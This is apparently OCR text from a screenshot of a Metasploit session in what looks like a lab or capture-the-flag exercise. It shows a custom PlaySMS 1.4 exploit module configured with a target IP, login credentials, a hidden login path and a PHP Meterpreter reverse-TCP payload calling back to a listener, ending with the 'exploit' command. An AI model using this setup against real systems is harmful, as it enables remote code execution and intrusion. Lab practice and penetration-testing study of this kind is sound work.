 Applications Places Terminal Sat 00:57 2
backup-
cred.mp3
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop
msf exploit(self/playsms) > show options
Module options (exploit/self/playsms):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD diana yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.1.10 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /SecreTSMSgatwayLogin yes Base playsms directory path
USERNAME touhid yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
msf exploit(self/playsms) > exploit